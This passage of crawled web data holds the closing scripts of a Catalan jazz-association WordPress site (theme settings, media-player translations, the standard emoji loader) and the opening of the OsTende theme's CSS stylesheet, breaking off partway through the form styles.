<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="ostende-init-js-extra">
/* <![CDATA[ */
var OSTENDE_STORAGE = {"ajax_url":"https://jazzgranollers.com/nova_web/wp-admin/admin-ajax.php","ajax_nonce":"1395a3a4c4","site_url":"https://jazzgranollers.com","theme_url":"https://jazzgranollers.com/nova_web/wp-content/themes/ostende","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"1023","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"default"};
//# sourceURL=ostende-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/__scripts.js" id="ostende-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ca","strings":{"mejs.download-file":"Baixa el fitxer","mejs.install-flash":"Esteu utilitzant un navegador que no t\u00e9 Flash actiu o instal\u00b7lat. Activeu el component del reproductor Flash o baixeu l'\u00faltima versi\u00f3 des de https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reprodueix","mejs.pause":"Pausa","mejs.time-slider":"Control de temps","mejs.time-help-text":"Feu servir les tecles de fletxa esquerra/dreta per avan\u00e7ar un segon, i les tecles de fletxa cap amunt/cap avall per avan\u00e7ar deu segons.","mejs.live-broadcast":"Transmissi\u00f3 en directe","mejs.volume-help-text":"Feu servir les tecles de fletxa cap amunt/cap avall per a incrementar o disminuir el volum.","mejs.unmute":"Activa el so","mejs.mute":"Desactiva el so","mejs.volume-slider":"Control de volum","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor d'\u00e0udio","mejs.captions-subtitles":"T\u00edtols/subt\u00edtols","mejs.captions-chapters":"Cap\u00edtols","mejs.none":"Cap","mejs.afrikaans":"Afrikaans","mejs.albanian":"Alban\u00e8s","mejs.arabic":"\u00c0rab","mejs.belarusian":"Bielor\u00fas","mejs.bulgarian":"B\u00falgar","mejs.catalan":"Catal\u00e0","mejs.chinese":"Xin\u00e8s","mejs.chinese-simplified":"Xin\u00e8s (simplificat)","mejs.chinese-traditional":"Xin\u00e8s (tradicional)","mejs.croatian":"Croat","mejs.czech":"Txec","mejs.danish":"Dan\u00e8s","mejs.dutch":"Neerland\u00e8s","mejs.english":"Angl\u00e8s","mejs.estonian":"Estoni\u00e0","mejs.filipino":"Filip\u00ed","mejs.finnish":"Fin\u00e8s","mejs.french":"Franc\u00e8s","mejs.galician":"Gallec","mejs.german":"Alemany","mejs.greek":"Grec","mejs.haitian-creole":"Crioll haiti\u00e0","mejs.hebrew":"Hebreu","mejs.hindi":"Hindi","mejs.hungarian":"Hongar\u00e8s","mejs.icelandic":"Island\u00e8s","mejs.indonesian":"Indonesi","mejs.irish":"Irland\u00e8s","mejs.italian":"Itali\u00e0","mejs.japanese":"Japon\u00e8s","mejs.korean":"Core\u00e0","mejs.latvian":"Let\u00f3","mejs.lithuanian":"Litu\u00e0","mejs.macedonian":"Macedoni","mejs.malay":"Malai","mejs.maltese":"Malt\u00e8s","mejs.norwegian":"Noruec","mejs.persian":"Persa","mejs.polish":"Polon\u00e8s","mejs.portuguese":"Portugu\u00e8s","mejs.romanian":"Roman\u00e8s","mejs.russian":"Rus","mejs.serbian":"Serbi","mejs.slovak":"Eslovac","mejs.slovenian":"Eslov\u00e8","mejs.spanish":"Espanyol","mejs.swahili":"Suahili","mejs.swedish":"Suec","mejs.tagalog":"Tagal","mejs.thai":"Tailand\u00e8s","mejs.turkish":"Turc","mejs.ukrainian":"Ucra\u00efn\u00e8s","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00b7l\u00e8s","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/nova_web/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jazzgranollers.com/nova_web/wp-content/themes/ostende/style.css
body_size: 36471
content:
@charset "UTF-8";

/*
Theme Name: OsTende
Theme URI: https://themerex.net/downloads/free-theater-wordpress-theme/
Description: OsTende - excellent WordPress theme with many different blog and header layouts. 100% Elementor compatible, responsive & SEO friendly. If you run a theater website, theater news portal, a website dedicated to displaying theatrical, Performing Arts events and activities, OsTende will be a perfect catch for you. Author's site: https://themerex.net/
Author: ThemeREX
Author URI: http://themerex.net/
Version: 1.1.13
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
OsTende WordPress Theme, Copyright (C) 2018, ThemeREX
OsTende is distributed under the terms of the GNU GPL
Tags: blog, news, portfolio, one-column, two-columns,  flexible-header, three-columns, four-columns, right-sidebar, left-sidebar, custom-background, custom-colors, custom-header, editor-style, custom-logo, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: ostende
*/


/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header: Logo and Menu
   7.2 Sliders
   7.3 Page info (page/post title, category or tag name, author, etc.)
   7.4 Blog layouts
   7.5 Post Formats
   7.6 Paginations
8. Single page parts
   8.1 Post header
   8.2 Post footer
   8.3 Post author
   8.4 Related posts
   8.5 Comments
   8.6 Page 404
   8.7 Page 'No search results' and 'No archive results'
9. Sidebars
10. Footer areas
11. Front Page sections
12. Utils
13. Registration and Login popups
14. Third part plugins
15. Predefined classes for users

-------------------------------------------------------------- */


/* 1. Reset tags
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
input,
textarea,
button,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
address,
section,
video,
audio {
  font-family: inherit;
  font-size: 100%;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: 0;
  outline: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

html,
body {
  margin: 0;
  padding: 0;
  width: 100%;
}

html {
  font-size: 100%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units
                       http://clagnut.com/blog/348/#c790 */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/
                       controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-y: scroll !important;
  overflow-x: hidden;
  height: 100%;
}

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-widget input,
div.ui-widget select,
div.ui-widget textarea,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
}

div.ui-widget input.submit,
div.ui-widget button {
  font-size: 13px;
  line-height: 24px;
  display: block;
}

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  color: inherit;
  background: none;
  border-style: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

div.ui-datepicker {
  background-color: #fff;
}

div.ui-accordion .ui-accordion-header {
  padding: 0;
}

div.ui-accordion .ui-accordion-header-icon {
  display: none;
}

div.ui-tabs,
div.ui-tabs .ui-tabs-panel,
div.ui-tabs .ui-tabs-nav {
  padding: 0;
}

div.ui-tabs .ui-tabs-nav li {
  float: none;
  margin: 0;
}

div.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: none;
}


/* 2. Default tag's settings
-------------------------------------------------------------- */

html {
  font-size: 17px;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* Next rule make text bolder in Mozilla on MacOS */
  /*text-rendering: optimizeLegibility;*/
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

li>ol,
li>ul,
dl>dd {
  margin-bottom: 0;
}

li>p {
  margin-bottom: 0;
}

li>p+p {
  margin-top: 0.5em;
}

ol,
ul {
  padding-left: 1.5em;
}

ul ul {
  list-style-type: disc;
}

ol li,
ul li {
  margin: 4px 0;
}


/* Links */

a {
  text-decoration: none;
  background: transparent;
}

a,
a:hover,
a:focus,
a:active {
  outline: 0;
}

body.show_outline :focus,
body.show_outline a:focus {
  outline: thin dotted;
}

a img {
  border: none;
}

a,
a strong,
a em,
a b,
button,
input[type="button"],
input[type="submit"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

h1>a,
h2>a,
h3>a,
h4>a,
h5>a,
h6>a {
  display: block;
}

:active,
 :focus {
  outline: 0;
}

a[href="javascript:void(0)"] {
  cursor: default;
}


/* Tables */

table {
  border-collapse: collapse;
  border: 1px solid #e8e8e9;
}

table th+td,
table td+th,
table td+td {
  border-left: 1px solid #ddd;
}

table>p {
  margin: 0 !important;
}

table td,
table th {
  font-size: 16px;
  padding: 1.2em 2.2em;
}

table td {
  padding: 1.45em 2.2em;
}

table th {
  font-size: 1.176em;
  font-weight: 400;
  font-style: normal;
  text-align: center;
}

caption {
  font-weight: 700;
  text-align: center;
}


/* Blockquotes*/

blockquote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  position: relative;
  text-align: left;
  padding: 0 0 0 2.25em;
  margin: 0;
}

blockquote:before,
.wp-block-quote.is-large:before,
.wp-block-quote.is-style-large:before {
  content: '“';
  display: block;
  position: absolute;
  z-index: 1;
  top: 12px;
  left: 0;
  font-style: normal;
  font-size: 3em;
}

blockquote:after,
blockquote {
  quotes: "" "";
}

blockquote {
  font-size: 1.294em;
}

blockquote p {
  margin: 0;
}

blockquote>cite,
blockquote>p>cite {
  display: block;
  margin-top: 1.05em;
  font-style: normal;
}

.blog_mode_post blockquote,
.blog_mode_page blockquote {
  margin: 1.1em 0 1.1em 1.8em !important;
}

.blog_mode_post .comments_list blockquote,
.blog_mode_page .comments_list blockquote {
  margin: 1.5em 0;
}

.sc_title .sc_item_descr blockquote {
  margin-left: 0 !important;
  line-height: 1.54em;
}


/* Other tags */

dd {
  margin-left: 1.5em;
}

dt,
b,
strong {
  font-weight: bold;
}

dfn,
em,
i {
  font-style: italic;
}

pre,
code,
kbd,
tt,
var,
samp {
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  letter-spacing: 0;
}

pre {
  overflow: auto;
  max-width: 100%;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #888;
  background-color: #f7f7f7;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
}

pre>code {
  display: block;
  vertical-align: top;
  padding: 1em;
}

abbr,
acronym {
  border-bottom: 1px dotted;
  cursor: help;
}

mark,
ins {
  background-color: transparent;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 80%;
}

big {
  font-size: 120%;
}

[hidden],
template {
  display: none;
}

hr {
  height: 0;
  border: none;
  border-top: 1px solid #eee;
  margin: 2.7857em 0;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}


/* Images */

img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
}

figure figcaption,
.wp-block-image figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd,
figure.wp-block-audio figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
  position: absolute;
  z-index: 1;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  font-size: 16px;
  line-height: 18px;
  font-weight: 400;
  font-style: normal;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0;
  text-align: center;
  padding: 13px 10px;
  opacity: 1;
  overflow: auto;
  max-height: 50%;
}

figure:hover figcaption:not(.editor-rich-text__tinymce),
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  opacity: 0;
}

figure figcaption:hover:not(.editor-rich-text__tinymce),
figure figcaption:hover,
.wp-caption .wp-caption-text:hover,
.wp-caption .wp-caption-dd:hover,
.wp-caption-overlay .wp-caption .wp-caption-text:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd:hover {
  opacity: 1;
}

.wp-block-image .alignleft,
img.alignleft,
.wp-block-image .alignright,
img.alignright,
.wp-block-image .aligncenter,
img.aligncenter,
.wp-block-image.is-resized {
  display: table;
}

svg:not(:root) {
  overflow: hidden;
}


/* Audio and Video */

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

iframe,
video,
embed {
  max-width: 100%;
  min-height: 100px;
  vertical-align: top;
}


/* Fontello icons */

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  width: auto;
  margin: 0;
}


/* 3. Form fields settings
-------------------------------------------------------------- */


/* Common rules */

form {
  margin-bottom: 0;
}

button,
input,
optgroup,
select,
textarea,
textarea.wp-editor-area {
  font-family: inherit;
  font-size: 1em;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button {
  overflow: visible;
}

input[placeholder]::-webkit-input-placeholder,
textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]::-moz-placeholder,
textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]:-ms-input-placeholder,
textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]::-ms-input-placeholder,
textarea[placeholder]::-ms-input-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]::placeholder,
textarea[placeholder]::placeholder {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}

input[placeholder],
textarea[placeholder] {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}

button[disabled],
html input[disabled] {
  cursor: default !important;
}

textarea,
textarea.wp-editor-area,
select,
option,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="number"]::-webkit-outer-spin-button {
  height: 50%;
}

input[type="number"],
input[type="search"] {
  -webkit-appearance: none;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus,
textarea.wp-editor-area:focus {
  outline: none;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area {
  -webkit-appearance: none;
  outline: none;
  resize: none;
}


/* Required fields */

label.required:after {
  content: '*';
  display: none;
  vertical-align: text-top;
  font-size: 80%;
  color: #da6f5b;
}


/* Field set */

fieldset {
  padding: 1em 1.5em;
  margin: 1.5em 0.2em;
  border: 1px solid #ddd;
  position: relative;
}

fieldset legend {
  position: absolute;
  z-index: 1;
  top: -0.6em;
  left: 1.5em;
  background-color: #fff;
  font-weight: 400;
  font-style: italic;
  padding: 0 0.2em;
  letter-spacing: 0;
}


/* Buttons */

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.related_item .more-link,
.gallery_preview_show .post_readmore,
.wp-block-button__link,
#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress a.button,
#buddypress button,
#buddypress input[type="button"],
#buddypress input[type="reset"],
#buddypress input[type="submit"],
#buddypress ul.button-nav li a,
#buddypress div.activity-meta a,
a.bp-title-button,
body #booked-profile-page input[type="submit"],
body #booked-profile-page button,
body .booked-list-view input[type="submit"],
body .booked-list-view button,
body table.booked-calendar input[type="submit"],
body table.booked-calendar button,
body .booked-modal input[type="submit"],
body .booked-modal button,
.mc4wp-form .mc4wp-form-fields input[type="submit"],
.sc_button,
.sc_form button,
.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type="submit"],
#tribe-bar-form button,
#tribe-bar-form a,
#tribe-bar-form input,
#tribe-events .tribe-events-button,
.tribe-events-button,
.tribe-events-cal-links a,
.tribe-events-sub-nav li a,
.tribe-events-read-more,
#tribe-events-footer~a.tribe-events-ical.tribe-events-button,
.edd_download_purchase_form .button,
#edd-purchase-button,
.edd-submit.button,
.widget_edd_cart_widget .edd_checkout a,
.woocommerce .button,
.woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce input[type="button"],
.woocommerce-page input[type="button"],
.woocommerce input[type="submit"],
.woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.cart td.actions .button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled,
.yith-woocompare-widget a.clear-all {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  font-weight: 400;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  white-space: nowrap;
  padding: 1.9em 4.5em 2em;
  letter-spacing: 1.5px;
  height: auto;
  border-width: 0 !important;
}

.sc_button.sc_button_size_small,
.theme_button.theme_button_small {
  padding: 0.8em 1.6em;
}


/* Bordered button */

.sc_button.sc_button_bordered,
.wp-block-button.is-style-outline>.wp-block-button__link {
  border-width: 2px !important;
  padding: 1.3em 2.8em;
}

.sc_layouts_row_type_narrow .sc_button.sc_button_bordered,
.sc_layouts_row_type_narrow .wp-block-button.is-style-outline>.wp-block-button__link {
  padding: 0.8em 1.8em;
}

.sc_button.sc_button_bordered.sc_button_size_small {
  padding: 0.6em 1.4em;
}


/* Simple button */

.sc_button_simple {
  font-size: 1em;
  line-height: 1.25em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  text-transform: none;
  border: none;
  padding: 0 1.8em 0 0;
}

.sc_button_simple:before,
.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  font-style: normal;
}


/* Buttons in widgets */

.widget.woocommerce .button,
.widget.WOOCS_CONVERTER .button,
.widget.yith-woocompare-widget a.button,
.widget.yith-woocompare-widget a.clear-all {
  font-size: 11px;
  line-height: 16px;
  padding: 10px 16px;
}

.widget.woocommerce .button+.button {
  margin-left: 3px;
}

.woocommerce .quantity .qty {
  width: 5rem;
  text-align: center;
}


/* Text fields */

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area,
form.mc4wp-form .mc4wp-form-fields input[type="email"],
.tourmaster-form-field input[type="text"],
.tourmaster-form-field input[type="email"],
.tourmaster-form-field input[type="password"],
.tourmaster-form-field textarea,
.tourmaster-form-field select,
.tourmaster-form-field.tourmaster-with-border input[type="text"],
.tourmaster-form-field.tourmaster-with-border input[type="email"],
.tourmaster-form-field.tourmaster-with-border input[type="password"],
.tourmaster-form-field.tourmaster-with-border textarea,
.tourmaster-form-field.tourmaster-with-border select,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
#buddypress div.dir-search input[type="search"],
#buddypress div.dir-search input[type="text"],
#buddypress li.groups-members-search input[type="search"],
#buddypress li.groups-members-search input[type="text"],
#buddypress .standard-form input[type="color"],
#buddypress .standard-form input[type="date"],
#buddypress .standard-form input[type="datetime-local"],
#buddypress .standard-form input[type="datetime"],
#buddypress .standard-form input[type="email"],
#buddypress .standard-form input[type="month"],
#buddypress .standard-form input[type="number"],
#buddypress .standard-form input[type="password"],
#buddypress .standard-form input[type="range"],
#buddypress .standard-form input[type="search"],
#buddypress .standard-form input[type="tel"],
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="time"],
#buddypress .standard-form input[type="url"],
#buddypress .standard-form input[type="week"],
#buddypress .standard-form select,
#buddypress .standard-form textarea {
  padding: 1.4rem 1rem;
  border: 1px solid #ddd;
}

textarea,
textarea.wp-editor-area {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  min-height: 10em;
}


/* Radio buttons and checkboxes */

input[type="radio"],
input[type="checkbox"],
.edd_price_options ul>li>label>input[type="radio"],
.edd_price_options ul>li>label>input[type="checkbox"],
.wpcf7-radio input[type="radio"],
.wpcf7-checkbox input[type="checkbox"] {
  display: none;
}

label>input[type="radio"],
